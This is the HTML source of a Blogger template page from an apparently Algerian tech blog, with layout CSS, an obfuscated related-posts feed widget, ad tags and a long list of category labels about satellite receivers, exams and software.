.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span 